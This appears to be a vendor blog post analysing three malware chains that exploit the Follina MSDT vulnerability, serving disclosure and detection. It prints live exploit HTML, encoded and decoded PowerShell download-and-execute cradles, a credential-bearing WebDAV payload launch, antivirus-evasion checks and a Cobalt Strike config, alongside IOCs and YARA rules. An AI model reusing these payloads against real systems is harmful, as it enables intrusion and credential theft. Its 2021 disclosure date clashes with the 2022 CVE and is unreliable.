
An analysis of three in-the-wild payloads delivered using the recently discovered Follina exploit shows how attackers can use it to achieve persistent access in victim environments and turbo-charge efforts to ‘live off the land’ and avoid detection by security monitoring tools.
Executive Summary
ReversingLabs analyzed three malicious payloads circulating online that have been linked to use of the newly discovered Follina exploit in Microsoft’s Support Diagnostic Tool (MSDT). ReversingLabs analyzed three attack chains that used the Follina exploit to gain a foothold within target systems. Our research revealed that the Follina exploit is being used to deliver a range of common exploitation and persistence tools including Cobalt Strike, Mimikatz (a credential harvesting utility) as well as PowerShell scripts used to obtain persistent access and harvest data and credentials from victim networks.
Additionally, we discovered attacks using novel methodologies, including the use of syscalls to obfuscate malicious payloads and avoid API monitoring technologies; use of the “net use” command with a username and password to execute the payload on a mounted network share; and deployment of novel, as-yet unidentified malware.
The research underscores the threat posed by Follina, which greatly enhances the ability of malicious actors to “live off the land” within victim environments: leveraging native administrative tools and functions to elevate access permissions.
Overview
The so-called Follina exploit is one of the most serious remote code execution (RCE) vulnerabilities in recent memory. First disclosed in May, 2021, the vulnerability (CVE-2022-30190) affects the Microsoft Support Diagnostic Tool, a standard component of the company’s Windows operating system. According to Microsoft, Follina is a remote code execution vulnerability that can be exploited when MSDT is called using the URL protocol from an application (for example: Microsoft Word).
An attacker who successfully exploits the Follina vulnerability can run arbitrary code with the privileges of the calling application. The attacker can then install programs, view, change, or delete data, or create new accounts in the context allowed by the user’s rights. That could allow a remote, unauthenticated attacker to take control of an affected system, according to an alert from CISA. Microsoft issued guidance for remediating the flaw and then, in mid June, a patch for the underlying vulnerability.
Researchers at Microsoft and elsewhere discovered the Follina exploit being used in phishing documents and active campaigns. To assess the nature of the threat, ReversingLabs hunted for Follina exploitation samples using its Titanium platform, then analyzed them to observe what final payloads are being delivered in-the-wild in conjunction with use of the Follina exploit. ReversingLabs researcher Joseph Edwards collected three samples of threats. Her is his analysis of each.
Analysis
Exploit Chain 1: Cobalt Strike Beacon hosted on WebDAV Share
Document Stage
The document we observed is a relations file stored in a Word document, but is typically not visible to end users.
document.xml.rels (b16d0271ff1bc6e508dbf6a2183644926f3631038d6be30cc9e615efc5e2e903)
In analyzing this document, the relationship of interest is the Type oleObject, in bold below. Note that the TargetMode is “External” and points to a third party website: https[://]files.attend-doha-expo[.]com/inv.html. Also make note of the “!” character at the end of the target URL, which is an important part of triggering additional processing of the HTML payload.
<?xml version=”1.0″ encoding=”UTF-8″ standalone=”yes”?>
<Relationships xmlns=”http://schemas.openxmlformats.org/package/2006/relationships”><Relationship Id=”rId8″
Type=”http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable” Target=”fontTable.xml”/><Relationship Id=”rId3″
Type=”http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings” Target=”settings.xml”/><Relationship Id=”rId7″
Type=”http://schemas.openxmlformats.org/officeDocument/2006/relationships/image” Target=”media/image2.JPG”/><Relationship Id=”rId2″
Type=”http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles” Target=”styles.xml”/><Relationship Id=”rId1″
Type=”http://schemas.openxmlformats.org/officeDocument/2006/relationships/numbering” Target=”numbering.xml”/><Relationship Id=”rId6″
Type=”http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject” Target=”https://files.attend-doha-expo.com/inv.html!” TargetMode=”External” /><Relationship Id=”rId5″
Type=”http://schemas.openxmlformats.org/officeDocument/2006/relationships/image” Target=”media/image1.png”/><Relationship Id=”rId4″
Type=”http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings” Target=”webSettings.xml”/><Relationship Id=”rId9″
Type=”http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme” Target=”theme/theme1.xml”/></Relationships>
HTML Stage
The file we observed:exploit
inv.html (4f643bf57abe70e3c4ed64f05167da5d6c35f2dac1d7fda78523ab231f903575) This is an HTML file with embedded JavaScript that invokes ms-msdt, the Microsoft Support Diagnostic Tool (MSDT) protocol handler, passing a list of options. As designed, MSDT is a utility that in invoked when files of unknown types are encountered. MSDT allows the user to indicate which program they would like to use to open a given file. A copy of this file appears below.
<head></head>
<body>
<script>
//AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA…[*4096 bytes, truncated]
window.location.href = “ms-msdt:/id PCWDiagnostic /skip force /param “IT_RebrowseForFile=cal?c IT_LaunchMethod=ContextMenu IT_SelectProgram=NotListed
IT_BrowseForFile=h$(Invoke-Expression($(Invoke-Expression(‘[System.Text.Encoding]’+[char]58+[char]58+’UTF8.GetString([System.Convert]’+[char]58+[char]58+’FromBase64String(‘+[char]34+’JGNtZCA9ICJjOlx3aW5kb3dzXHN5c3RlbTMyXGNtZC5leGUiO1N0YXJ0LVByb2Nlc3MgJGNtZCAtd2luZG93c3R5bGUgaGlkZGVuIC1Bcmd1bWVudExpc3QgIi9jIHRhc2traWxsIC9mIC9pbSBtc2R0LmV4ZSI7U3RhcnQtUHJvY2VzcyAkY21kIC13aW5kb3dzdHlsZSBoaWRkZW4gLUFyZ3VtZW50TGlzdCAiL2MgY2QgQzpcdXNlcnNccHVibGljXCYmZm9yIC9yICV0ZW1wJSAlaSBpbiAoMDUtMjAyMi0wNDM4LnJhcikgZG8gY29weSAlaSAxLnJhciAveSYmZmluZHN0ciBUVk5EUmdBQUFBIDEucmFyPjEudCYmY2VydHV0aWwgLWRlY29kZSAxLnQgMS5jICYmZXhwYW5kIDEuYyAtRjoqIC4mJnJnYi5leGUiOw==’+[char]34+’))’))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe IT_AutoTroubleshoot=ts_AUTO””;
</script>
</body>
A few observations about this file:
- Note the parameter at the end: IT_AutoTroubleshoot=ts_AUTO, which takes the specified actions without user interaction or authentication.
- Note the use of the command IT_RebrowseForFile=cal?c IT_LaunchMethod=ContextMenu, which opens the context menu for selecting a program to open. In this case it is “calc”, but this could be used to launch any application.
- In the file below, the IT_SelectProgram=NotListed IT_BrowseForFile= command is used to select the “Program Not Listed” option and browse to the file to be used.
- In this case, a Base64-encoded blob is parsed to resolve the file path. That explains the string: i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe, which is inserted at the end so that if the handler parses the IT_BrowseForFile argument, looking for a path to a legitimate Windows executable, the argument will pass that check.
The Base64-encoded blob is parsed and executed as a PowerShell command using Invoke-Expression:
$cmd=”C:windowssystem32cmd.exe”;
Start-Process $cmd -windowstyle hidden -ArgumentList “/c taskkill /f /im msdt.exe”;
Start-Process $cmd -windowstyle hidden -ArgumentList “/c net use z: 5.206.224.233webdav /user:user `$RFVbgtyuJ32D && z:osdupdate.exe && net use z: /delete “;
Note that first the PowerShell command ends the msdt.exe process which executes as a result of the ms-msdt protocol handler. Next, the PowerShell commands log into a WebDAV file share at the remote server 5.206[.]224.233, using the username user and the password $RFVbgtyuJ32D, and mounts the server as a network share at drive letter Z. Using the Windows terminal cmd.exe, the script launches a file named osdupdate.exe and removes the network share.
Payload Stage
The payload delivered via this exploit chain was:
osdupdate.exe (083d27a598e1a4c93dc8a9b446ca95c4c7b7b8f2e5fc2f6020b162ead8c91bdf)
Our analysis shows that this payload is a loader for a Cobalt Strike beacon. The malware uses direct syscalls to evade API monitoring or module hooking by endpoint detection and response (EDR) technology.
Additionally, the following APIs are used but obscured within the payload:
- ZwAllocateVirtualMemory
- ZwGetContextThread
- ZwProtectVirtualMemory
- ZwResumeThread
- ZwSetContextThread
- ZwTerminateProcess
- ZwWriteVirtualMemory
These APIs allow the process to inject itself with the decrypted shellcode for a Cobalt Strike beacon. The beacon reaches out to the Command and Control server telecomly[.]info and was configured with the following options:
{“BeaconType”: [“HTTPS”], “Port”: 443, “SleepTime”: 60000, “MaxGetSize”: 2097328, “Jitter”: 20,
“C2Server”: “www.telecomly.info,/Collector/2.0/settings/”,
“HttpPostUri”: “/users/8:orgid:c2811-b2a4-2b33-3be12bad1/endpoints/events/poll”,
“Malleable_C2_Instructions”: [“Remove 46 bytes from the end”, “Remove 130 bytes from the beginning”, “NetBIOS decode ‘a'”], “SpawnTo”: “x5/Epp7jyIAJUfH0bBiYfw==”, “HttpGet_Verb”: “GET”, “HttpPost_Verb”: “GET”, “HttpPostChunk”: 96,
“Spawnto_x86”: “%windir%syswow64werfault.exe”, “Spawnto_x64”: “%windir%sysnativewerfault.exe”, “CryptoScheme”: 0, “Proxy_Behavior”: “Use IE settings”, “Watermark”: 123456789, “bStageCleanup”: “False”, “bCFGCaution”: “False”, “KillDate”: 0, “bProcInject_StartRWX”: “False”, “bProcInject_UseRWX”: “False”, “bProcInject_MinAllocSize”: 17500, “ProcInject_PrependAppend_x86”: [“kJA=”, “Empty”], “ProcInject_PrependAppend_x64”: [“kJA=”, “Empty”],
“ProcInject_Execute”: [“ntdll:RtlUserThreadStart”, “CreateThread”, “NtQueueApcThread-s”, “CreateRemoteThread”, “RtlCreateUserThread”],
“ProcInject_AllocationMethod”: “NtMapViewOfSection”, “bUsesCookies”: “False”, “HostHeader”: “”}
Significance
The compelling features that emerged from our analysis of this Follina exploit chain were:
- The use of the “net use” command with a username and password to execute the payload on a mounted network share. This prevents automated harvesting from simply using the URL to discover the payload.
- The use of Cobalt Strike, which enables lateral movement and advanced evasion within a network.
- The use of direct syscalls to obfuscate the payload and evade API monitoring. This is a newer and infrequently seen technique.
Exploit Chain 2: PowerShell Stealer and Invoke-Mimikatz
Document Stage
The Rich Text Format (RTF) document associated with the exploit chain was:
Basic_Personal_Data_Information_Form.rtf (7641c3d8e2a5159333fb99a851ac8c400bb7fd62fc61c58e6016747045cab0c1)
This file has two embedded OLE objects that reference external HTML documents. These objects execute automatically without user interaction but do present a prompt to the user, perhaps leaving them with a false sense of security. That prompt is:

In testing, we noticed that the malicious document uses a decoy OLE object if launched via WordPad, reaching out to the following dummy URL:
http[://]127.0.0.1/side1[.]html

However, when opened in Microsoft Word 2016, the OLE object executes the HTML payload at http[://]seller-notification[.]live/1[.]html, which we discuss in more detail below.
HTML Stage
The HTML file we detected is:
1.html (b0b952334f0d0195b06faed532170263f7fad6c2)
This HTML stage was hosted at the web address mentioned above, and several others. The syntax within the JavaScript tags in the HTML file that trigger the ms-msdt: protocol handler is the same. The Base64-encoded string decodes to the following PowerShell commands:
Get-Process -Name msdt|Stop-Process;
powershell -nop -c “iex(New-Object Net.WebClient).DownloadString(‘https://seller-notification.live/Zgfbe234dg’)”
These commands simply stop the msdt.exe process launched by the ms-msdt: handler, then download and execute another PowerShell stage.
PowerShell Payloads
The PowerShell script has the identifier da80a38090ef8cb52e91e639ea267c4f24bf3a21
It contains a number of functions that enable the threat actor to collect and exfiltrate credentials to their Command and Control server at hxxp[://]seller-notification[.]live/upload_file[.]php. ReversingLabs analysis reveals that the script is capable of performing the following actions:
- Collecting system time, hostname and public IP addresses
- Extracting credentials from Firefox, Microsoft Credential Store, Opera, Yandex, Vivaldi, Chrome and other browsers
- Retrieving credentials from FileZilla, MobaXterm, Oray SunLogin RemoteClient and other SSH-based clients
- Exporting RDP, FTP, Microsoft FTP and other credentials from the Windows Registry
- Enumerating user accounts, groups and administrators using WMIC
- Exfiltrating collected data, and the SOFTWARE and SYSTEM registry hives as .zip files and then uploading them to the Command and Control (C2) server.
- Installing a Scheduled Task using the PowerShell commandlet Enable-ScheduledTask and the task name MicrosoftEdgeUpdateTaskMaEnglishAPUAL. This task runs every three weeks, on Monday at 10 am local time and downloads and executes an updated version of the above script from hxxp[://]seller-notification[.]live/Zgfbe234dg.
Oddly, despite this ‘red flag’ functionality, the above PowerShell script revealed 0/56 detections on VirusTotal. The updated version of the script, Zgfbe234dg, which contains the same features, also has 0/56 detections on VirusTotal. However, the Zgfbe234dg can download and execute an additional script, displayed below:
$string_all = [system.String]::Join(” “, (Get-Process | Select-Object -Expandproperty ProcessName))
if([bool](([System.Security.Principal.WindowsIdentity]::GetCurrent()).groups -match “S-1-5-32-544”) -and ($string_all -notlike “*FortiTray*” -and $string_all -notlike “*ntrtscan*” -and $string_all -notlike “*TMBMSRV*” -and $string_all -notlike “*AdAwareService*” -and $string_all -notlike “*ccEvtMgr*” -and $string_all -notlike “*snac*” -and $string_all -notlike “*klnagent*” -and $string_all -notlike “*kavfswp*” -and $string_all -notlike “*msseces*” -and $string_all -notlike “*MpCmdRun*” -and $string_all -notlike “*MSASCui*” -and $string_all -notlike “*ntrtscan*” -and $string_all -notlike “*vba32lder*” -and $string_all -notlike “*MongoosaGU*” -and $string_all -notlike “*V3Svc*” -and $string_all -notlike “*SPHINX*” -and $string_all -notlike “*PSafeSysTray*” -and $string_all -notlike “*NisSrv*”))
{
(echo “iex(New-Object Net.WebClient).DownloadString(‘https://seller-notification.live/JFhfdsfo1234vdv’)”|powershell -) >> ($Global:filename_path + “hash_123.txt”)
}This new script from hxxps[://]seller-notification[.]live/JFhfdsfo1234vdv is executed only if no processes in the above list are found running. This would appear to help evade antiviruses that detect the script. This new download stands out because the output (hash_123.txt) references hashes. In fact, the downloaded JFhfdsfo1234vdv (3c7674214e21cc4ec6a92555a1e6d1ad5c7ed36f) is almost an exact match to the Invoke-Mimikatz script used to harvest credentials from memory. This script is simply obfuscated with concatenation of strings and the insertion of backtick characters. Using Invoke-Mimikatz, a threat actor can reflectively load the credential harvesting tool in memory and avoid writing to disk.
Significance
This exploit chain highlights the ways in which a threat actor can capitalize on the Follina exploit to enhance their ability to “live off the land” in victim environments: making little to no use of compiled malware. By opening an avenue on vulnerable systems to use a native Windows component, MSDT, Follina gives malicious actors persistent access to vulnerable systems and their credentials.
In the above example, a threat actor that knew about a variety of common credential stores. They were also aware of security products that could detect credential extraction from memory. This attack illustrates the ways that Follina can enable stealthy compromises and exfiltration from such environments.
Exploit Chain 3: Unknown Backdoor
HTML Stage
The HTML file associated with this exploit chain is:
poc.html (57e73e139dff99884e9287266ca4caf826e7ec3b5e93f737198c6bf970b982f8)
We discovered this file being hosted at both http[://]65.20[.]75.158/poc[.]html and http[://]t1bet[.]net/poc.html. The syntax within the JavaScript tags triggering the ms-msdt: protocol handler is the same. The Base64-encoded text is:
That text decodes to the following PowerShell command:
Try {
$wc=new-object system.net.webclient;
$wc.downloadfile(“http://65.20.75.158/0524×86110.exe”,”$ENV:tempwstmp.exe”);
}
Catch {Exit(1);};
$cmd = “$ENV:tempwstmp.exe”;
Start-Process $cmd -windowstyle hidden -ArgumentList “/c rundll32.exe pcwutl.dll,LaunchApplication $cmd”;
$cmd = “c:windowssystem32cmd.exe”;
Start-Process $cmd -windowstyle hidden -ArgumentList “/c taskkill /f /im msdt.exe”;
The script downloads an executable to the %Temp% directory, naming it wstmp.exe, then executes the payload through the Program Compatibility Troubleshooter Helper pcwutl.dll and its exported function LaunchApplication. Pcwutl.dll is a legitimate Microsoft application used here to possibly evade standard antivirus detections. Note: this payload was also served from the associated domain t1bet[.]net.
Payload
The payload associated with this exploit chain is:
wstmp.exe (5217c2a1802b0b0fe5592f9437cdfd21f87da1b6ebdc917679ed084e40096bfd)
This executable is compressed with the standard packer UPX. Once unpacked, wstmp.exe spawns a rundll32.exe process, with the following command line arguments:
“C:Windowssystem32rundll32.exe” shell32.dll,Control_RunDLL
Wstemp.exe injects this new process with a shellcode buffer, so that rundll32.exe connects to the IP address 45.77[.]45.222 on port 110. The full functionality of this payload needs to be studied further, but the malware did not successfully connect, and the server is likely offline.
Significance
This exploit chain included a unique payload execution method, which spawns and injects rundll32.exe for evasion. This payload could not be easily grouped into an existing malware family and more analysis of this will be needed going forward.
Indicators of Compromise
Filesystem
|
SHA1 Hash |
Description |
|
83fde764f70378b4b0610d87e86faac6dc5bc54b |
Word Document |
|
6e9e90431e5e660071b683d121ad887d3726a4a0 |
Embedded XML File |
|
7ed97610cdee3c69be2961543ce619485b680572 |
HTML Page |
|
8ea0fea3e9787f270a9a23e3335b7b8e35475b06 |
Cobalt Strike Loader |
|
8b095d4f5b1ef62b40507e6155a55214243f2c85 |
RTF Document |
|
1c52a8bab1e5a107837c2d9abab1c73d571dc15d |
RTF Document |
|
b0b952334f0d0195b06faed532170263f7fad6c2 |
HTML Page |
|
da80a38090ef8cb52e91e639ea267c4f24bf3a21 |
PowerShell Trojan |
|
64e5715d590c54a7c06baceef19e84ef672bc257 |
PowerShell Trojan |
|
3c7674214e21cc4ec6a92555a1e6d1ad5c7ed36f |
PowerShell (Invoke-Mimikatz) |
|
70dcbbcc20addef04eae7bf66c1545a935005c69 |
HTML Page |
|
82b0beb6fff9a90dc40b300ebf1b0ec4977ba8ad |
Unknown Backdoor |
Network
files.attend-doha-expo[.]com
5.206[.]224.233
www[.]telecomly[.]info
seller-notification[.]live
65.20[.]75.158
t1bet[.]net
tibetyouthcongress[.]com
45.77[.]45.222:110
Scheduled Tasks
MicrosoftEdgeUpdateTaskMaEnglishAPUAL
MicrosoftWindowsWorkplace JoinAptPackageIndexUpdate (may be hidden from System32Tasks and TaskCache in Registry, but visible using Get-ScheduledTask)
YARA rules for hunting both the initial malicious document stage and the HTML/JavaScript stage:
rule MSDT_HTML{
strings:
$msdt = “ms-msdt:” nocase
$str_1 = “/skip force /param” nocase
$str_2 = “IT_RebrowseForFile=” nocase
$str_3 = “IT_LaunchMethod=” nocase
$str_4 = “IT_SelectProgram=” nocase
$str_5 = “IT_BrowseForFile=” nocase
$str_6 = “Invoke-Expression” nocase
$str_7 = “iex” nocase
$str_8 = “IT_AutoTroubleshoot=ts_AUTO” nocase
$str_9 = “mpsigstub.exe” nocase
condition:
filesize<3MB and
$msdt and 3 of ($str_*)
}
rule MSDT_XML{
strings:
$str_1 = “TargetMode=”External”” nocase
$re_1 = /(oleObject|frame)” Target=”.{3,6}://.{5,50}!”/
$re_2 = /(oleObject|frame)” Target=”\d{1,3}.d{1,3}.d{1,3}.d{1,3}.{5,50}!”/
$private_re = /(192.168.d{1,3}.d{1,3}|10.d{1,3}.d{1,3}.d{1,3}|172.d{1,3}.d{1,3}.d{1,3})/
condition:
filesize<100KB and
$str_1 and ($re_1 or $re_2) and not $private_re
Conclusions
The Follina exploit (CVE-2022-30190), though only recently discovered, is already being used in active attacks “in the wild.” The remote code execution flaw in a common Microsoft Windows component poses serious risks for organizations, which should immediately apply the patch issued by Microsoft to affected systems.
By analyzing three campaigns that rely on the Follina exploit, ReversingLabs was able to determine that Follina is being used to push payloads associated with persistent threat actors, including Cobalt Strike, Mimikatz and custom malware. Because it leverages a commonly used module, Microsoft Support Diagnostic Tool (MSDT), Follina also advances attackers’ ability to operate within compromised environments while evading detection. For example, we observed Follina being used to launch another standard administrative tool, PowerShell, to effect lateral movement and data exfiltration within compromised environments. Sophisticated attack methods showed concerted efforts by the attackers above to avoid detection.
Beyond patching systems that are vulnerable, security- and threat hunting teams should familiarize themselves with the indicators of compromise (IOCs) above that are associated with the Follina malware and take steps to monitor for activity within your environment that may indicate malicious actors are attempting to leverage the Follina exploit against them.
[ Learn how researchers discovered the IconBurst NPM software supply chain attack ]
Source: https://blog.reversinglabs.com/blog/threat-analysis-follina-exploit-powers-live-off-the-land-attacks